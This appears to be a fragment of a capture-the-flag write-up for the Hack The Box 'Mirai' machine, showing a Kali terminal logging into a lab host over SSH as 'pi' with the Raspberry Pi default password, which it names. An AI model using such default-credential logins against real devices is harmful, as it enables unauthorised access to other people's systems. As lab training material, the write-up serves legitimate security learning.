 ┌──(root💀kali)-[/home/kali/Desktop/htb_WUP/mirai]
└─# ssh pi@10.10.10.48
The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established.
ECDSA key fingerprint is SHA256:UkDz3Z1kWt2O5g2GRlullQ3UY/cVIx/oXtiqLPXiXMY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.48' (ECDSA) to the list of known hosts.
pi@10.10.10.48's password:
Permission denied, please try again.
pi@10.10.10.48's password:
default credentials
- pi , password = raspberry
Pi-hole
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $